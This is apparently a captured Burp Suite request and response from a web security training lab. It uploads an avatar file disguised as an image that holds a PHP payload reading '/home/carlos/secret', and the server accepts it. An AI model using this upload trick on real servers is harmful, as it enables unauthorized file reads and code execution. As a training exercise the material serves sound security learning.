 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Set
1 ×
Send Cancel < >
Target: https://0a3b00a80371f95e83035a6f00db004f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a3b00a80371f95e83035a6f00db004f.web-security-academy.net
3 Cookie: session=nMzdL1487KZx6QBMffNka5KG9fRtBuoc
4 Content-Length: 459
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
11 Origin: https://0a3b00a80371f95e83035a6f00db004f.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6E4pPo3olWnLIWHx
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3b00a80371f95e83035a6f00db004f.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundary6E4pPo3olWnLIWHx
23 Content-Disposition: form-data; name="avatar"; filename="shell.shell"
24 Content-Type: img/png
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundary6E4pPo3olWnLIWHx
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundary6E4pPo3olWnLIWHx
32 Content-Disposition: form-data; name="csrf"
33
34 FVgxRM6fxIOZ2wVbmfH9uVNPbz9yOwmw
35 ------WebKitFormBoundary6E4pPo3olWnLIWHx--
36
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Thu, 05 Oct 2023 03:16:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/shell.shell has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>